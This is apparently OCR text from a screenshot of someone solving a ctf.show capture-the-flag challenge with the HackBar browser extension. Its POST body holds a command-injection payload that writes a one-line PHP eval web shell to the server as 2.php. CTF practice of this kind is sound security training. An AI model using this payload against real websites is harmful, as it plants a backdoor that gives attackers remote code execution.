 不安全 52137840-13cb-4d57-86e6-80dfad788c01.challenge.ctf.show/1.php 2
应用 miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透 答案 其他
Notice: Undefined index: param in /var/www/html/1.php on line 3
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEM
URL
http://52137840-13cb-4d57-86e6-80dfad788c01.challenge.ctf.show/1.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
cmd=echo "<?php eval(\$_POST[1]);?>">2.php